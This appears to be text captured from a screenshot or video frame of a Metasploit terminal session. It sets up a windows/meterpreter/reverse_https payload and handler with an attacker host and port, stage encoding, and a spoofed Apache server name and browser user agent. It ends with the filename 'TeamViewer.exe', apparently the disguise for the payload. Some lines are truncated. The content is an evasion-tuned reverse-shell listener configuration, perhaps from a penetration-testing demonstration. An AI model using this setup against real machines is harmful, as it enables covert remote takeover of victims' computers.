 [1] remote
[2] local
: 2
[*] starting...
[!] **********************************************************************
[!] * The utility msfcli is deprecated! *
[!] * It will be removed on or about 2015-06-18 *
[!] * Please use msfconsole -r or -x instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/3802 *
[!] **********************************************************************
[*] Initializing modules...
PAYLOAD => windows/meterpreter/reverse_https
LHOST => 172.16.10.98
LPORT => 443
EnableStageEncoding => true
MeterpreterServerName => Apache2
MeterpreterUserAgent => Mozilla/5.0 (Windows NT6.1; WOW64; rv:23.0) Gecko/20100
InitialAutorunScript => /opt/metasploit/apps/pro/msf3/scripts/meterpreter/multi
md.sh
[*] Started HTTPS reverse handler on https://0.0.0.0:443/
[*] Starting the payload handler...
TeamViewer.exe